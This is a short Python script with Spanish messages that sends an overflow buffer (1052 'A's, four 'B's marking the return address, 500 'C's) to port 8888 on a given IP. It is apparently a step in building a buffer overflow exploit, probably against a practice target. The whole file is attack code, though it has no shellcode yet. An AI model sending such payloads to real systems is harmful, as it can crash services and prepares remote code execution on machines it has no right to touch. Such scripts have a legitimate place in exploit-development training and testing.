 from pwn import *
from struct import pack
import socket, sys
if len(sys.argv) < 2:
    print ("Uso python" + sys.argv[0] + "<ip-address>\n")
ip_address = sys.argv[1]
rport = 8888
if __name__ == '__main__':
    buffer = "A"*1052 + "B"*4 + "C"*500
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((ip_address, rport))
        s.send(buffer)
        s.close()
    except:
        print("\n[!] Se ha producido un error")
        sys.exit(1)